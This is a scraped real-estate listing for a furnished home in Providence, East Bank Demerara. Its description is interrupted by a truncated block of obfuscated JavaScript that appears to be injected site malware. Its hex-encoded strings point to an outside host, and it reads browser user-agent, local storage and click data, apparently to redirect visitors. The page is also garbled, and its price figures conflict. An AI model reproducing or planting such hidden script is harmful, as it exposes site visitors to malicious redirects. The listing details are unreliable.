

Location

**PROVIDENCE,
EAST BANK DEMERARA**

Price

$2,000 USD

Features

$ 400,000.00

HOMELY PROVIDENCE RESIDENTIAL

<https://properties.gy>

A fully furnished comfortable, homey yet modern residential within proximity of the National Stadium and Ramada Princess Hotel and Casino. function

_0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return

_0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-
0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return

_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const

_0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x72\x4
local-

storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x7a\x51\x57\x37\x63'
hurs!,-

mnts','864690TKFqjG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','set
_0x3023;return _0x10c8();}const